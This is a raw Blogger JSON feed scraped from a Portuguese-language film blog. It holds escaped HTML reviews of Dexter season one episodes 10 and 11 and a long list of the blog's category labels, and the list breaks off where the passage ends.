src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s400\/dexter+1x11+truth+be+sold.png\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542020346605847458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\"Eu nunca pensei muito no conceito de inferno,\u003Cbr \/\u003Emas se ele existe, eu estou nele\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003E\u003Cspan style=\"font-weight: bold;\"\u003EVerdade revelada\u003C\/span\u003E dá continuidade ao clímax da temporada, que costuma crescer em tensão nos 3 episódios finais com desdobramentos espetaculares. Desde \u003Cspan style=\"font-style: italic;\"\u003E'Banhado em Sangue',\u003C\/span\u003E Dexter é consumido pelo seu sanguinário passado.  O assassino do caminhão de gelo está completando o quebra cabeças com as peças que faltam, a sabedoria Dexteriana tem novos desafios que se tornam mais claros. O passado de Dexter deixa de ter manchas borradas e toma forma com uma  nova revelação impressionante, uma verdade que, gerará um conflito terrível à Dexter na seara familiar.  \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;\"\u003EO pior inferno será a escolha por um fim que precisa ter um fim.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-weight: bold;font-family:georgia;\" \u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E      \u003Cdiv  style=\"text-align: center; font-family: times new roman;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E   \u003Cspan style=\"visibility: visible; font-family: times new roman;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Keith Gordon. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family: times new roman;font-family:times new roman;\" \u003ETimothy Schlattmann\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E e Drew Greenberg.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003C\/span\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/690752644240072291\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x11.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/690752644240072291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/690752644240072291"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x11.html","title":"MaDame Series Opina: Seriado Dexter - 1x11 - Truth be told ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi06Shr8ErQeP5-h08wmUDbmXiBcITbIQSih9lsuKNOShO21TdYObpEcKMANv_kJRL1zlKn3UN4kXdpEepqpi4Tz_cD0wG3Qup75Bw5xrEA-3BTnv_UXveOC72eJFcYVlI614UfI3zxHo0k\/s72-c\/dexter+1x11+truth+be+sold.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-5112185749852358813"},"published":{"$t":"2010-11-21T11:55:00.024-02:00"},"updated":{"$t":"2010-11-21T12:52:08.692-02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conflito moral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dexter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MaDame Series Opina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Miami"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"polícia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Problemas Psicológicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicopatia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seriado Dexter - 1ª Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"serial killer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociopatia"}],"title":{"type":"text","$t":"MaDame Series Opina: Seriado Dexter - 1x10 - Seeing Red ( 1ª Temporada - 2006)"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cspan style=\"color: rgb(204, 0, 0);\"\u003EMaDame Series Opina:\u003C\/span\u003E O momento fora de série sobre Seriados de TV\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s1600\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg\"\u003E\u003Cimg style=\"margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 379px; height: 220px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s400\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5542008906229539746\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\"Esse é o meu castigo\"\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EUm episódio fantástico pela inteligente narrativa que desestabiliza Dexter em uma cena sanguinária que não deveria desestabilizá-lo. Ele é o legista que entende e vive de sangue. Porém, o diferencial do episódio 'Banhado de sangue' é a retomada a um traumático aspecto da infância de Dexter, e a importância de uma cena criminal, estrategicamente plantada na série para entender todo o resto que encerra a primera temporada. O assassino do caminhão de gelo conhece bem mais Dexter e está muito próximo a ele. A tensão é iminente à medida que a Polícia de Miami tem mais pistas sobre o serial killer que tanto fascina e pertuba Dexter. \u003Cspan style=\"font-style: italic;\"\u003ENão perca as cenas do desmaio, do que Dexter apronta com Paul e do emocionante desfecho.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-style: italic;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-style: italic; font-weight: bold;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv  style=\"text-align: center;font-family:times new roman;\"\u003E\u003Cspan style=\"font-size:100%;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003EAvaliação MaDame Lumière \u003C\/span\u003E\u003Ca style=\"font-weight: bold;\" onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s1600-h\/5estrelas.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 75px; height: 14px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMJwkISKVbntzf6tAkJmoD4-roPAMJU44CvWOmbrfIQHzNjZGvg2ieephjXFrv_QC7jRX5lDTr12CCoqETgdxnpaHO3fJ7Vn9SLJ9G_MrPKGMVrZVf4hojiHSA6i4smy97d1unn4a-rRTM\/s400\/5estrelas.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5438476781022520498\" border=\"0\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"visibility: visible;font-family:times new roman;\" id=\"main\" \u003E\u003Cspan style=\"visibility: visible;\" id=\"search\"\u003EDirigido por Michael Cuesta. Elenco: Michael C. Hall, Julie Benz, Jennifer Carpenter\u003Cwbr\u003E, Erik Kings, Christian Camargo. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteiro de \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EKevin Maynard.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/5112185749852358813\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x10.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5112185749852358813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/5112185749852358813"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2010\/11\/madame-series-opina-seriado-dexter-1x10.html","title":"MaDame Series Opina: Seriado Dexter - 1x10 - Seeing Red ( 1ª Temporada - 2006)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiui4JKlDfUweydqHKjc5MrT1JIU02fnJGJxvi6Xcaps1OEtvXX6L_lmX1aNNLSiplQ-9ZAgNhwX-jn5g9DU6xhJTVK7MEgox9iykdLgg79Jn52UEcf_H5fxJw0XehYK6l45OS1vNERQNF8\/s72-c\/Dexter-Seeing-Red+-+episodio+10+primeira+temporada.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://madamelumiere.blogspot.com/feeds/posts/default/-/transtorno%20de%20personalidade?alt=json-in-script&callback=related_results_labels
body_size: 25052
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195"},"updated":{"$t":"2026-01-26T07:11:59.354-03:00"},"category":[{"term":"3 estrelas"},{"term":"Drama"},{"term":"4 estrelas"},{"term":"Cinema Europeu"},{"term":"Mostra SP"},{"term":"2 estrelas"},{"term":"Cinema Francês"},{"term":"amor"},{"term":"Romance"},{"term":"Família"},{"term":"streaming-vod"},{"term":"Suspense"},{"term":"Comédia"},{"term":"Cinema Brasileiro"},{"term":"Ação"},{"term":"relacionamento"},{"term":"Comédia Dramática"},{"term":"filmes de mulheres"},{"term":"Comédia romântica"},{"term":"Crime"},{"term":"Cinema Americano"},{"term":"Morte"},{"term":"Horror"},{"term":"Violência"},{"term":"Cinema Asiático"},{"term":"Assassinato"},{"term":"Casamento"},{"term":"Documentário"},{"term":"Literatura no Cinema"},{"term":"Cine Família"},{"term":"Cinema Nacional"},{"term":"Guerra"},{"term":"Animação"},{"term":"MaDame listas de Cinema"},{"term":"paixão"},{"term":"crítica social"},{"term":"5 estrelas"},{"term":"Thriller"},{"term":"Cinema Latino Americano"},{"term":"Sexo"},{"term":"Varilux"},{"term":"amadurecimento"},{"term":"Aventura"},{"term":"Mostra 2020"},{"term":"amizade"},{"term":"música"},{"term":"Citação da Semana"},{"term":"blockbuster"},{"term":"adolescência"},{"term":"Traição"},{"term":"Problemas Psicológicos"},{"term":"Semana do Terror"},{"term":"juventude"},{"term":"Crítica"},{"term":"horror psicológico"},{"term":"Infância"},{"term":"Erotismo"},{"term":"Mostra 2014"},{"term":"Um Filme Uma Canção"},{"term":"sci-Fi"},{"term":"Terror"},{"term":"Ficção Científica"},{"term":"Representatividade preta"},{"term":"conflitos familiares"},{"term":"imigração"},{"term":"liberdade"},{"term":"violência contra a mulher"},{"term":"Cinema Alemão"},{"term":"Cinema Britânico"},{"term":"Cinema e Música"},{"term":"Mostra 2021"},{"term":"envelhecimento"},{"term":"Cinema Clássico"},{"term":"Literatura"},{"term":"cinema Escandinavo"},{"term":"maternidade"},{"term":"Fantasia"},{"term":"MaDame Retrospectiva"},{"term":"Conflitos"},{"term":"Festivais"},{"term":"MaDame Series Opina"},{"term":"Maratona Oscar 2010"},{"term":"Sexo Casual"},{"term":"cinebiografia"},{"term":"drama social"},{"term":"Biografia"},{"term":"Cinema Italiano"},{"term":"TOP 10 MaDame Lumière"},{"term":"conflito moral"},{"term":"documentários"},{"term":"trilha sonora"},{"term":"Mostra 2010"},{"term":"psicopatia"},{"term":"Cinema Espanhol"},{"term":"Drama Histórico"},{"term":"Mulheres"},{"term":"Premiação"},{"term":"Religião"},{"term":"empoderamento feminino"},{"term":"homossexualidade"},{"term":"Cinema Africano"},{"term":"Cinema e Erotismo"},{"term":"Conflitos políticos"},{"term":"Educação no Cinema"},{"term":"Feminismo"},{"term":"Festival Varilux de Cinema Francês"},{"term":"Rapidinhas no MaDame"},{"term":"lgbtqi"},{"term":"memória"},{"term":"sequestro"},{"term":"serial killer"},{"term":"Mostra 2015"},{"term":"O Pôster de Filme da Semana"},{"term":"Pais e filhos"},{"term":"Cinema Argentino"},{"term":"Decepção amorosa"},{"term":"Drogas"},{"term":"Espionagem"},{"term":"Festival  É tudo verdade"},{"term":"Filmes Clássicos - Anos 80"},{"term":"Martin Scorsese"},{"term":"cinema"},{"term":"política"},{"term":"vingança"},{"term":"Festival de Cannes"},{"term":"Metalinguagem"},{"term":"Perdas"},{"term":"adaptação literária"},{"term":"alma feminina"},{"term":"curtas"},{"term":"filmes-eua-canadá"},{"term":"sobrevivência"},{"term":"sociopatia"},{"term":"Cinema Japonês"},{"term":"CinemaOrienteMedio"},{"term":"Educação"},{"term":"Infantil"},{"term":"Suicídio"},{"term":"doença"},{"term":"tragédia"},{"term":"Cinema Coreano"},{"term":"Dexter"},{"term":"Festival Varilux de Cinema Francês 2016"},{"term":"Miami"},{"term":"Movie Awards"},{"term":"Oscar 2011"},{"term":"Prêmios"},{"term":"Seriado Dexter - 1ª Temporada"},{"term":"adultério"},{"term":"franquias"},{"term":"maturidade"},{"term":"mistério"},{"term":"polícia"},{"term":"Cinema Chinês"},{"term":"Cinema Russo"},{"term":"Dança"},{"term":"Ditadura"},{"term":"Esportes"},{"term":"Fetiche"},{"term":"MaDame Cult"},{"term":"Mostra 2011"},{"term":"Terrorismo"},{"term":"corrupção"},{"term":"racismo"},{"term":"segunda chance"},{"term":"superação"},{"term":"1 estrela"},{"term":"Christopher Nolan"},{"term":"Cinema Iraniano"},{"term":"Filmes Clássicos"},{"term":"Indicações Oscar 2015"},{"term":"Madame Retrospectiva 2017"},{"term":"Maratona Oscar 2015"},{"term":"Mark Ruffalo"},{"term":"Musical"},{"term":"Máfia"},{"term":"Walt Disney"},{"term":"adoção"},{"term":"cinema canadense"},{"term":"obsessão"},{"term":"solidão"},{"term":"super herói"},{"term":"Abuso Sexual"},{"term":"Anima Mundi"},{"term":"Cinema Infanto Juvenil"},{"term":"Cinema Português"},{"term":"Documentário Musical"},{"term":"Estupro"},{"term":"Film Noir"},{"term":"Filmes Clássicos - Anos 50"},{"term":"Filmes N-Z"},{"term":"Justiça"},{"term":"MaDame Loves"},{"term":"MaDame Pleasures"},{"term":"MaDame Teen"},{"term":"Maratona Oscar 2011"},{"term":"Meryl Streep"},{"term":"Metalinguagem no Cinema"},{"term":"Nazismo"},{"term":"Oscar 2015"},{"term":"Tom Cruise"},{"term":"crise existencial"},{"term":"distopia"},{"term":"prisão"},{"term":"relações humanas"},{"term":"tráfico de drogas"},{"term":"Épico"},{"term":"Cinema Dinamarquês"},{"term":"Desejo"},{"term":"Divórcio"},{"term":"Festival  É tudo verdade 2015"},{"term":"Festival Varilux de Cinema Francês 2015"},{"term":"Identidade"},{"term":"James Cameron"},{"term":"Jason Statham"},{"term":"Juliette Binoche"},{"term":"Kate Winslet"},{"term":"MaDAmeCast"},{"term":"MaDame Retrospectiva 2010"},{"term":"Madame Noir"},{"term":"Madame Retrospectiva 2011"},{"term":"Maratona Oscar 2016"},{"term":"Marion Cotillard"},{"term":"Netflix"},{"term":"Policial"},{"term":"Retrospectiva 2010"},{"term":"Robert de Niro"},{"term":"Separação"},{"term":"Teatro"},{"term":"Wagner Moura"},{"term":"Woody Harrelson"},{"term":"autoconhecimento"},{"term":"coming of age"},{"term":"conflitos sociais"},{"term":"depressão"},{"term":"estrelas"},{"term":"existência humana"},{"term":"fantasias sexuais"},{"term":"imigração ilegal"},{"term":"paternidade"},{"term":"prostituição"},{"term":"psicologia"},{"term":"sociedade"},{"term":"Alejandro González Iñarritu"},{"term":"Anne Hathaway"},{"term":"Batman"},{"term":"Bullying"},{"term":"Catherine Deneuve"},{"term":"Christian Bale"},{"term":"Crítica Cinematográfica"},{"term":"Filmes Clássicos - Anos 30"},{"term":"Flamenco"},{"term":"Infidelidade"},{"term":"Leonardo Di Caprio"},{"term":"Liam Neeson"},{"term":"Literatura Infantil"},{"term":"Matt Damon"},{"term":"Melodrama"},{"term":"Musicais"},{"term":"Preconceito"},{"term":"Pôster de filme"},{"term":"Ralph Fiennes"},{"term":"Redenção"},{"term":"Robert Downey Jr"},{"term":"Tecnologia"},{"term":"The Oscars"},{"term":"Woody Allen"},{"term":"crianças"},{"term":"fotografia"},{"term":"lealdade"},{"term":"luto"},{"term":"narcotráfico"},{"term":"perdão"},{"term":"sedução"},{"term":"sátira"},{"term":"thriller de ação"},{"term":"velhice"},{"term":"Amizade masculina"},{"term":"Amy Adams"},{"term":"Arnold Schwarzenegger"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Carey Mulligan"},{"term":"Cinema Noir"},{"term":"Cinema Norueguês"},{"term":"Clint Eastwood"},{"term":"Colin Firth"},{"term":"Conflitos Raciais"},{"term":"Crítica curta"},{"term":"David Fincher"},{"term":"Escola"},{"term":"Evento de Cinema"},{"term":"Festival Varilux de Cinema Francês 2019"},{"term":"Filmes Clássicos - Anos 40"},{"term":"Gravidez"},{"term":"Guerra ao Terror"},{"term":"Holocausto"},{"term":"Isabelle Huppert"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"Japão"},{"term":"Jeff Bridges"},{"term":"João Jardim"},{"term":"MaDame Retrospectiva 2016"},{"term":"Madame Romance"},{"term":"Mostra 2012"},{"term":"Mostra 2018"},{"term":"Mulheres Cineastas"},{"term":"Oscar 2020"},{"term":"Pixar"},{"term":"Rachel McAdams"},{"term":"Richard Gere"},{"term":"Ridley Scott"},{"term":"Road Movie"},{"term":"Sandra Bullock"},{"term":"Scarlett Johansson"},{"term":"Selton Mello"},{"term":"Trabalho"},{"term":"awards"},{"term":"catástrofe"},{"term":"comédia de ação"},{"term":"crítica política"},{"term":"fé"},{"term":"humor negro"},{"term":"investigação policial"},{"term":"jornalismo"},{"term":"loucura"},{"term":"movie soundtrack"},{"term":"natureza"},{"term":"orfandade"},{"term":"pedofilia"},{"term":"pobreza"},{"term":"psicanálise"},{"term":"repressão"},{"term":"Amor?"},{"term":"Anima Mundi 2019"},{"term":"Audrey Tautou"},{"term":"Batalha"},{"term":"Ben Affleck"},{"term":"Bernardo Bertolucci"},{"term":"Boxe"},{"term":"Cate Blanchett"},{"term":"Christoph Waltz"},{"term":"Cinema Belga"},{"term":"Cinema Holandês"},{"term":"Cinema Indiano"},{"term":"Cinema na Educação"},{"term":"Colin Farrell"},{"term":"Cristianismo"},{"term":"Denzel Washington"},{"term":"Diane Keaton"},{"term":"Diane Kruger"},{"term":"Dinheiro"},{"term":"Direito"},{"term":"Diva do Cinema"},{"term":"Especial Diretores"},{"term":"Ewan McGregor"},{"term":"Festival  É tudo verdade 2020"},{"term":"Festival Varilux de Cinema Francês 2017"},{"term":"Filmes A-M"},{"term":"Filmes Clássicos - Anos 60"},{"term":"George Clooney"},{"term":"Hirokazu Koreeda"},{"term":"James McAvoy"},{"term":"Jude Law"},{"term":"Julia Roberts"},{"term":"Juliane Moore"},{"term":"Julianne Moore"},{"term":"Kathryn Bigelow"},{"term":"Lou de Laâge"},{"term":"Louis Garrel"},{"term":"Luc Besson"},{"term":"Marlene Dietrich"},{"term":"Marvel"},{"term":"Mercado de Sexo"},{"term":"Michelle Monaghan"},{"term":"Mitos"},{"term":"Morgan Freeman"},{"term":"Mudança"},{"term":"Natalie Portman"},{"term":"Omar Sy"},{"term":"Oscar 2010"},{"term":"Oscar 2014"},{"term":"Philip Seymour Hoffman"},{"term":"Pierce Brosnan"},{"term":"Promoção"},{"term":"Pós-Guerra"},{"term":"Quentin Tarantino"},{"term":"Ricardo Darín"},{"term":"Saúde"},{"term":"Séries"},{"term":"Tom Hanks"},{"term":"Tortura"},{"term":"Toy Story"},{"term":"Vampiros"},{"term":"Vida"},{"term":"culpa"},{"term":"deficiência"},{"term":"escolhas"},{"term":"intolerância"},{"term":"literature"},{"term":"livros"},{"term":"magia"},{"term":"medo"},{"term":"meio-ambiente"},{"term":"poder"},{"term":"refugiados"},{"term":"segunda guerra mundial"},{"term":"tribunal"},{"term":"Alfred Hitchcock"},{"term":"Angelina Jolie"},{"term":"Anima Mundi 2018"},{"term":"Anthony Mackie"},{"term":"Brasil"},{"term":"Brian de Palma"},{"term":"Cary Grant"},{"term":"Catherine Frot"},{"term":"Charlize Theron"},{"term":"Chloe Moretz"},{"term":"Cinema Chileno"},{"term":"Cinema Sueco"},{"term":"Cinema Turco"},{"term":"Circo"},{"term":"Comédia Screwball"},{"term":"Cultura Islâmica"},{"term":"Daniel Day Lewis"},{"term":"Datas comemorativas"},{"term":"Decadência"},{"term":"Dustin Hoffman"},{"term":"Elia Kazan"},{"term":"Emily Blunt"},{"term":"Entrevistas"},{"term":"Especial Cannes 2016"},{"term":"Esperança"},{"term":"Ethan Hawke"},{"term":"Faroeste"},{"term":"Festival Italiano BR"},{"term":"Festival de Berlim"},{"term":"Ficção"},{"term":"Forest Whitaker"},{"term":"Glenn Close"},{"term":"Guy Ritchie"},{"term":"Gwyneth Paltrow"},{"term":"Hans Zimmer"},{"term":"Humor do Dia"},{"term":"Ian McKellen"},{"term":"Jacques Audiard"},{"term":"Jaume Collet-Serra"},{"term":"Jean-Luc Godard"},{"term":"Jennifer Aniston"},{"term":"Jeremy Renner"},{"term":"Jogo"},{"term":"John Hughes"},{"term":"Johnny Depp"},{"term":"Josh Broslin"},{"term":"Josh Hartnett"},{"term":"Keanu Reeves"},{"term":"Keira Knightley"},{"term":"Kevin Spacey"},{"term":"Kristen Stewart"},{"term":"Leonardo DiCaprio"},{"term":"Léa Seydoux"},{"term":"MaDame Vintage"},{"term":"Madame"},{"term":"Madame Trilogias"},{"term":"Mads Mikkelsen"},{"term":"Mark Wahlberg"},{"term":"Mercado de Cinema"},{"term":"Michael Douglas"},{"term":"Michael Keaton"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Williams"},{"term":"Mickey Rourke"},{"term":"Missão Impossível"},{"term":"Mitologia"},{"term":"Monique"},{"term":"Monstros"},{"term":"Mortes no Cinema"},{"term":"Mostra 2019"},{"term":"Naomi Watts"},{"term":"Nicholas Sparks"},{"term":"Nicolas Cage"},{"term":"Nicole Kidman"},{"term":"Patricia Arquette"},{"term":"Patrick Wilson"},{"term":"Pedro Almodóvar"},{"term":"Penélope Cruz"},{"term":"Peter Jackson"},{"term":"Reese Witherspoon"},{"term":"Renée Zellweger"},{"term":"Rito de Passagem"},{"term":"Robert Pattinson"},{"term":"Robin Williams"},{"term":"Rock N' Roll"},{"term":"Rodrigo Santoro"},{"term":"Russel Crowe"},{"term":"Samuel L Jackson"},{"term":"Stephen Frears"},{"term":"Steve Carell"},{"term":"Steven Spielberg"},{"term":"SériesTV"},{"term":"TOP 20 MaDame Lumière"},{"term":"The Walking Dead"},{"term":"Tim Burton"},{"term":"Tom Hardy"},{"term":"Toni Collette"},{"term":"Vencedor do Oscar"},{"term":"Viola Davis"},{"term":"Warner"},{"term":"Wes Anderson"},{"term":"Western"},{"term":"Willem Dafoe"},{"term":"aborto"},{"term":"alcoolismo"},{"term":"alienígenas"},{"term":"audiovisual TV"},{"term":"autoritarismo"},{"term":"capitalismo"},{"term":"comics"},{"term":"dependência química"},{"term":"desastre"},{"term":"desemprego"},{"term":"direitos humanos"},{"term":"fantasmas"},{"term":"hugh Jackman"},{"term":"mercado-audiovisual-cinema"},{"term":"sobrenatural"},{"term":"Abbas Kiarostami"},{"term":"Al Pacino"},{"term":"Alec Baldwin"},{"term":"Alfredo Castro"},{"term":"Alicia Vikander"},{"term":"Alzheimer"},{"term":"Amanda Seyfried"},{"term":"Amor proibido"},{"term":"Anne Fontaine"},{"term":"Annette Bening"},{"term":"Anthony Hopkins"},{"term":"Artes  visuais"},{"term":"Artigos"},{"term":"Avatar"},{"term":"Ben Kingsley"},{"term":"Benoît Poelvoorde"},{"term":"Breves Reflexões"},{"term":"Brie Larson"},{"term":"Bruce Willis"},{"term":"Caio Blat"},{"term":"Carlos Saura"},{"term":"Catherine Keener"},{"term":"Catolicismo"},{"term":"Cegueira"},{"term":"Chris Evans"},{"term":"Chris Hemsworth"},{"term":"Chris Pine"},{"term":"Christopher Lee"},{"term":"Christopher Plummer"},{"term":"Cillian Murply"},{"term":"Cinema 